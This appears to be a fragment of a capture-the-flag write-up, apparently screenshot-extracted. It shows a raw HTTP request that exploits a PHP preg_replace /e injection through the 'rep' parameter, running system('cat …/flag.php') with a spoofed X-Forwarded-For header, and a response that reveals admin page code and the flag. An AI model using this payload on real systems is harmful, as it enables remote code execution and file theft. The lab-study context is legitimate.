 Raw Params Headers Hex
GET
/index.php?pat=/test/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=test
HTTP/1.1
Host: 111.198.29.45:31619
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Forwarded-For:127.0.0.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=8k7m15h4epinh69vctahko6jl7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unres
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{ b8755390a4d51}';
?>
</body>